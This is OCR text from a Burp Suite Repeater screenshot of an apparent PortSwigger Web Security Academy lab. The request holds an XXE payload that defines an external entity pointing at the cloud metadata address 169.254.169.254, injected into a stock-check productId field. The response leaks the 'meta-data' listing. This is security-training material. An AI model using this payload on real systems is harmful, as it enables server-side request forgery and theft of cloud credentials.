 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Target: https://0a33000e04cfea588055c15400fb00f4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 198
11 Origin:
https://0a33000e04cfea588055c15400fb00f4.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test
20 [<!ENTITY test SYSTEM
"http://169.254.169.254/latest/">]
21 >
22 <stockCheck>
<productId>
23 &test;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 "Invalid product ID:
7 meta-data
8 "
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
155 bytes | 226 millis